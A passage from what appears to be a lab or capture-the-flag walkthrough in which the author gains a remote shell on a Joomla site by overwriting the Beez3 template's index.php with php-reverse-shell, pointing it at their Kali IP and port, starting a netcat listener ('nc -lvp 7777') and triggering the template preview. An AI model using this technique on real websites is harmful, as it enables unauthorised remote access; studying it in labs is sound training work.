
Yeah - PHP files!

Now, I decided to edit index.php and replace its contents with the code for php-reverse-shell. Back to the terminal!
The first step is to locate the php-reverse-shell code in Kali Linux and modify it to our configuration. I decided to use my trusty vim for this purpose…

I changed the variables - $ip and $port to my Kali Linux IP address and a custom port number.
Great, time to create a listener using the trusty netcat: nc -lvp 7777

Time to trigger the index.php of the Beez3 template! Once I saved the edited index.php file, I clicked on Template Preview…
